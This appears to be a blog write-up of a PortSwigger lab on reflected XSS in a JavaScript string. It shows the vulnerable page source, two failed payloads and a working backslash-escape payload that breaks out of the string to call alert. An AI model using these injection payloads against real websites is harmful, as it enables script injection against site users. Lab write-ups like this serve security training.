Reflected XSS into a JavaScript string with angle brackets and double quotes HTML-encoded and single quotes escaped | Jan 1, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Reflected XSS into a JavaScript string with angle brackets and double quotes HTML-encoded and single quotes escaped! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab contains a reflected cross-site scripting vulnerability in the search query tracking functionality where angle brackets and double are HTML encoded and single quotes are escaped.
To solve this lab, perform a cross-site scripting attack that breaks out of the JavaScript string and calls the alert function.
Exploitation
Home page:

In here, we can see there is a search box.
Let's search something:

As you can see, our input is reflected to the web page.
View source page:
<section class=search>
<form action=/ method=GET>
<input type=text placeholder='Search the blog...' name=search>
<button type=submit class=button>Search</button>
</form>
</section>
<script>
var searchTerms = 'test';
document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>
In here, the source (input) is being parsed to the document.write sink.
Let's try to inject an XSS payload:
</script><img src=errorpls onerror=alert(document.domain)>


As you can see, our <> is HTML encoded.
Let's try to break out of the JavaScript code:
';alert(document.domain)//


However, our ' is being escaped.
We can try to escape the \:
\';alert(document.domain)//
So the result will be:
\\';alert(document.domain)//


Nice!
What we've learned:
- Reflected XSS into a JavaScript string with angle brackets and double quotes HTML-encoded and single quotes escaped